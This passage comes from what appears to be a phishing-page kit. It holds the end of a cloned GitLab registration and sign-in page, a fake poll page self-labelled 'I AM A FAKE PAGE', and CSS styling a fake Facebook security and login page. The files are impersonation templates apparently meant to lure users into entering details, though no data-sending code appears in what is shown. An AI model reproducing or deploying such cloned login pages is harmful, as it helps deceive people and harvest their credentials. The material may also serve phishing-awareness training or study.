                    src="https://www.google.com/recaptcha/api/fallback?k=6LfAERQTAAAAAL4GYSiAMGLbcLyUIBSfPrDNJgeC"
                    frameborder="0" scrolling="no"
                    style="width: 302px; height:352px; border-style: none;">
                  </iframe>
                </div>
                <div style="width: 250px; height: 80px; position: absolute; border-style: none;
                  bottom: 21px; left: 25px; margin: 0px; padding: 0px; right: 25px;">
                  <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                    class="g-recaptcha-response"
                    style="width: 250px; height: 80px; border: 1px solid #c1c1c1;
                    margin: 0px; padding: 0px; resize: none;" value="">
                  </textarea>
                </div>
              </div>
            </div>
          </noscript>

<div class="submit-container">
<input type="submit" name="commit" value="Register" class="btn-register btn" />
</div>
</form></div>
</div>
<div class="clearfix submit-container">
<p>
<span class="light">Didn't receive a confirmation email?</span>
<a href="/users/confirmation/new">Request a new one</a>.
</p>
</div>

</div>
<div class="clearfix">
<div class="omniauth-container">
<p>
<span class="light">
Sign in with &nbsp;
</span>
<span class="light">
<a class="oauth-login oauth-image-link" id="oauth-login-google_oauth2" rel="nofollow" data-method="post" href="/users/auth/google_oauth2"><img alt="Google" title="Sign in with Google" data-src="https://assets.gitlab-static.net/assets/auth_buttons/google_64-37d98b7033cc7059a484199ffdd766adf69babbc6e5fc64b43006ca866629f17.png" class=" lazy" src="[data-uri]" /></a>
</span>
<span class="light">
<a class="oauth-login oauth-image-link" id="oauth-login-twitter" rel="nofollow" data-method="post" href="/users/auth/twitter"><img alt="Twitter" title="Sign in with Twitter" data-src="https://assets.gitlab-static.net/assets/auth_buttons/twitter_64-86860edb139fb2f62fc25ef62a4213a5c8b20122fd8752ab0df09e740eb53deb.png" class=" lazy" src="[data-uri]" /></a>
</span>
<span class="light">
<a class="oauth-login oauth-image-link" id="oauth-login-github" rel="nofollow" data-method="post" href="/users/auth/github"><img alt="GitHub" title="Sign in with GitHub" data-src="https://assets.gitlab-static.net/assets/auth_buttons/github_64-84041cd0ea392220da96f0fb9b9473c08485c4924b98c776be1bd33b0daab8c0.png" class=" lazy" src="[data-uri]" /></a>
</span>
<span class="light">
<a class="oauth-login oauth-image-link" id="oauth-login-bitbucket" rel="nofollow" data-method="post" href="/users/auth/bitbucket"><img alt="Bitbucket" title="Sign in with Bitbucket" data-src="https://assets.gitlab-static.net/assets/auth_buttons/bitbucket_64-eceb0f98bfa1a0bdc088138f970e1bc209114a8934c1372b596e9d137e611c21.png" class=" lazy" src="[data-uri]" /></a>
</span>
<fieldset class="prepend-top-10 remember-me">
<label>
<input type="checkbox" name="remember_me" id="remember_me" class="remember-me-checkbox" />
<span>
Remember me
</span>
</label>
</fieldset>
</p>
</div>

</div>
</div>

</div>
</div>
</div>
</div>
<hr class="footer-fixed">
<div class="container footer-container">
<div class="footer-links">
<a href="/explore">Explore</a>
<a href="/help">Help</a>
<a href="https://about.gitlab.com/">About GitLab</a>
</div>
</div>

</div>
</body>
</html>
</file>

<file: WebPages/google_advanced_poll/index.html>
<!-- I AM A FAKE PAGE | DO NOT TRUST ME -->
<!DOCTYPE html>
<html>
<head>
<style>
  .hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #0EADFF;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
.hover1:hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #108ee9;;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
</style>
</head>
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body bgcolor="#eff0f1" style="text-align:center">
  <div>
<form action="index2.html">
    <div id="group1">
        What's your name?<br><input type="text" required><br></br>
        Select your favorite social networks:<br>
        <input type="checkbox" value="facebook" name="social" > Facebook<br>
        <input type="checkbox" value="twitter" name="social" > Twitter<br>
        <input type="checkbox" value="linkedin" name="social" > LinkedIn<br>
        <input type="checkbox" value="instagram" name="social" > Instagram<br>
        <input type="checkbox" value="snapchat" name="social" > Snapchat<br>
        <input type="checkbox" value="googleplus" name="social" > Google+<br></br>
    </div>
    <div id="group2">
        Select your favorite colors:<br>
        <input type="checkbox" value="blue" name="color" > Blue<br>
        <input type="checkbox" value="red" name="color" > Red<br>
        <input type="checkbox" value="green" name="color" > Green<br>
        <input type="checkbox" value="yellow" name="color" > Yellow<br>
        <input type="checkbox" value="purple" name="color" > Purple<br>
        <input type="checkbox" value="orange" name="color" > Orange<br>
        <input type="checkbox" value="black" name="color" > Black<br>
        <input type="checkbox" value="white" name="color" > White<br>
        <input type="checkbox" value="grey" name="color" > Grey<br>
        <input type="checkbox" value="brown" name="color" > Brown<br>
        <input type="checkbox" value="pink" name="color" > Pink<br>
        <input type="submit" value="Submit" class="hover hover1">
    </div>
</form>
  </div>
</body>
</body>
</html>
</file>
<file: WebPages/fb_security_fake/style.css>
h1, h2, h3, h4, h5, a, p, ul, li, img, header, section, div, body {margin: 0; padding: 0;}







header {
	width: 1348px;
	height: 84px;
	background: #3B5998;
}

.main-header {
	padding-left:184px; 
}



.form {
    border: 1px solid #cccccc;
    border-radius: 5px;
    height: 420px;
    margin: 60px auto 45px;
    width: 641px;
}

.form h3 {
	color: #333333;
    border-bottom: 1.5px solid #cccccc;
    font-family: tahoma;
    font-size: 18px;
    font-weight: 600;
    margin: 0  20px;
    padding: 20px 0 12px;
}
.red-box {
	margin:24px auto 0;
	width: 600px;
	height: 97px;
	background: #FFEBE8;
	border: 1.5px solid red;
}


.red-box p {
	font-size: 10.5px;
	font-family: tahoma;
    padding: 14px 0 0 20px;
}

.red-box a {
	text-decoration: none;
	color: #3B5998;
}

.red-box a:hover {
	text-decoration: underline;
}

.login-form {
	width:75%;
	margin: 0 auto;
	padding: 23px 0 0 0;
}
.login-form label {
	font-family: tahoma;
    font-size: 13px;
    padding: 2px 10px 3px 5px;
}
.login-form input {
   padding: 2px 10px 3px 5px;
}


footer {
	width: 984px;
	margin:0 auto;
	border-top: 1.5px solid #cccccc;
}

ul li {
	display: inline;
	margin: 0 0 0 28px;
}


ul li a {
	text-decoration: none;
	font-family: tahoma;
	font-size: 10.5px;
	color: #3B5998;
}
ul li a:hover {
	text-decoration: underline;
}
</file>
